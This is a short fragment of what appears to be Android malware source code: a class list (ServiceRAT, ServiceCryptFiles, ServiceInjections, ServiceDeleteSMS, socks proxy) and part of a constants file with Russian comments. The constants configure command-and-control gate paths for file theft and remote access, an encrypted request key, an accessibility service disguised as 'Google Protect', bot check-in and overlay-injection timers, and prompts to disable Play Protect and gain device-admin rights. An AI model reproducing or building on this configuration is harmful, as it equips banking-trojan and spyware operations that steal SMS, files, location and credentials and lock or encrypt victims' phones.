 Activity
API
Receiver
socks
Constants
LogSrv
MainApplication
ServiceAccessibility
ServiceCommands
ServiceCryptFiles
ServiceDeleteSMS
ServiceFindFiles
ServiceGeolocationGPS
ServiceGeolocationNetwork
ServiceHeadlessSmsSend
ServiceInjections
ServiceLookScreen
ServiceModuleNotification
ServicePedometer
ServicePlayProtectToast
ServiceRAT
ServiceToast
StartWhileGlobal
StartWhileRequest
StoreStringClass
UtilsClass
34 public static final boolean writeLogcat = false; // save Logcat to file ~/Android/pkg.name/cache
35
36 public final String urls = "<url>";
37 public final String urlInj = "";
38
39 public final String gateFiles ="/o1o/a1.php";//getfiles.php
40 public final String urlTwitter ="<urltwitter>";
41 public final String gateRAT ="/o1o/a2.php";//ratgate.php
42 public final boolean antiEmulator = false;
43 public final boolean Logger = false;//Логирование true - показывать, false - нет
44 public final String key_post ="<key>";//ключ шифрования запросов RequestHttp
45 public final String Version = "<tag>";//Метка бота
46 public final String nameDex = Version;
47
48 public final String nameAccessibilityService = "Google Protect";
49 public final int intervalTime = 10000;//-=interval=-;//отстук милисекунд
50 public final String textadmin = "";
51
52 public final int intervalLockInjTime = 12000;//инжект локер милисекунд
53 public boolean checkActivityImage=false;//Показывать ли после установки изображение или нет!
54 public String urlImage ="<urlImage>";
55 public boolean PlayProtect=true;
56
57 public int timePlayProtect=300;//Время запроса отключения Play Protect
58 public int DeviceAdmin=0; //0 - без админ прав, 1 - с админ правами, 2 - с адин правами до 6.0
59 public int StartRequest=1;